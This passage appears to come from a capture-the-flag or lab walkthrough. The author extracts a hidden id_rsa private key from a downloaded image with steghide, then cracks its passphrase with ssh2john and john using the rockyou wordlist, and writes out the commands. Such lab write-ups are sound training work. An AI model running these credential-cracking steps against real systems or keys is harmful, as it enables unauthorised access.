





I access the resource with the browser and it exists, I download it and confirm that it is an image with file, then I investigate the metadata with exiftool, but it has no relevant data. If I check with steghide for files that may be hidden in the image, there is an id_rsa key and I extract it, I am lucky because I don’t need a password at the moment. I get the key, but it is encrypted, so I look for the ssh2john script to get its hash and then with john, I can get the password of the id_rsa key.
mv ~/Downloads/HackerAccessGranted.jpg .
file HackerAccessGranted.jpg
exiftool !$
steghide --help
steghide info HackerAccessGranted.jpg
steghide extract -sf HackerAccessGranted.jpg
locate ssh2john
/usr/bin/ssh2john id_rsa > hash
cat hash
john -w:$(locate rockyou.txt)
john -w:/usr/share/wordlists/rockyou.txt hash





